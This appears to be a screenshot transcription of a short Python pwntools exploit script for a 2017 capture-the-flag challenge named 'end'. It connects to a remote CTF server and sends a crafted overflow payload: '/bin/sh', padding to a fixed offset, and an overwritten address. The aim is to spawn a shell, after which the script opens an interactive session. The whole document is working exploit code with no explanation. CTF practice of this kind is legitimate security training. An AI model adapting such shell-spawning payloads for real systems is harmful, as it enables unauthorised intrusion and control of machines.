 gamepire@gamepire-VirtualBox: ~/CTF2017/project1/end
1 #!/usr/bin/env python
2
3 from pwn import *
4
5 host = 'ctf.adl.csie.ncu.edu.tw' #csie.ctf.tw
6 port = 11007
7
8 sys = 0x4000ed
9
10 #r = process("./end")
11 #gdb.attach(r)
12 r = remote(host, port)
13 arch = "amd64"
14 payload = "/bin/sh\x00" + "A"*(0x128 - 8)
15 #sendline will plus "/n" so we should -1
16 payload += p64(sys) + "A"*(322 - len(p64(sys)) - len(payload) - 1)
17 r.sendline(payload)
18 r.interactive()
19